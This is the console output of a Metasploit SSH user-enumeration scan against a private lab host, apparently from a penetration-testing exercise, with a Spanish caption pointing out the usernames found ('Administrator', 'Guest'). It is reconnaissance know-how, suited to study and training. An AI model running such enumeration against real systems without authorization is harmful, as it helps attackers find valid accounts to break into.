 msf6 auxiliary(scanner/ssh/ssh_enumusers) > set VERBOSE true
VERBOSE => true
msf6 auxiliary(scanner/ssh/ssh_enumusers) > run
[*] 10.0.2.4:22 - SSH - Using malformed packet technique
[*] 10.0.2.4:22 - SSH - Checking for false positives
[*] 10.0.2.4:22 - SSH - Starting scan
[-] 10.0.2.4:22 - SSH - User 'root:cm9vdA==' not found
[-] 10.0.2.4:22 - SSH - User 'Root:Um9vdA==' not found
[-] 10.0.2.4:22 - SSH - User 'administrator:YWRtaW5pc3RyYXRvcg==' not found
[+] 10.0.2.4:22 - SSH - User 'Administrator:QWRtaW5pc3RyYXRvcg==' found
[!] No active DB -- Credential data will not be saved!
[-] 10.0.2.4:22 - SSH - User 'privileged:cHJpdmlsZWdlZA==' not found
[-] 10.0.2.4:22 - SSH - User 'Privileged:UHJpdmlsZWdlZA==' not found
[-] 10.0.2.4:22 - SSH - User 'superuser:c3VwZXJ1c2Vy' not found
[-] 10.0.2.4:22 - SSH - User 'Superuser:U3VwZXJ1c2Vy' not found
[-] 10.0.2.4:22 - SSH - User 'SuperUser:U3VwZXJVc2Vy' not found
[-] 10.0.2.4:22 - SSH - User 'megauser:bWVnYXVzZXI=' not found
[-] 10.0.2.4:22 - SSH - User 'Megauser:TWVnYXVzZXI=' not found
[-] 10.0.2.4:22 - SSH - User 'MegaUser:TWVnYXNlcg==' not found
[-] 10.0.2.4:22 - SSH - User 'hyperuser:aHlwZXJ1c2Vy' not found
[-] 10.0.2.4:22 - SSH - User 'Hyperuser:SHlwZXJ1c2Vy' not found
[-] 10.0.2.4:22 - SSH - User 'HyperUser:SHlwZXJVc2Vy' not found
[-] 10.0.2.4:22 - SSH - User 'manager:bWFuYWdlcg==' not found
[-] 10.0.2.4:22 - SSH - User 'Manager:TWFuYWdlcg==' not found
[-] 10.0.2.4:22 - SSH - User 'guest:Z3Vlc3Q=' not found
[+] 10.0.2.4:22 - SSH - User 'Guest:dWVzdA==' found
[-] 10.0.2.4:22 - SSH - User 'rootuser:cm9vdHVzZXI=' not found
[-] 10.0.2.4:22 - SSH - User 'Rootuser:Um9vdHVzZXI=' not found
[-] 10.0.2.4:22 - SSH - User 'RootUser:Um9vdFVzZXI=' not found
[-] 10.0.2.4:22 - SSH - User 'adminuser:YWRtaW51c2Vy' not found
[-] 10.0.2.4:22 - SSH - User 'Adminuser:QWRtaW51c2Vy' not found
[-] 10.0.2.4:22 - SSH - User 'AdminUser:QWRtaW5Vc2Vy' not found
[-] 10.0.2.4:22 - SSH - User 'adm:YWRtCg==' not found
[-] 10.0.2.4:22 - SSH - User 'Adm:QWRt' not found
[-] 10.0.2.4:22 - SSH - User 'user:dXNlcg==' not found
Nombres de
usuario que
emparejó
(encontrados)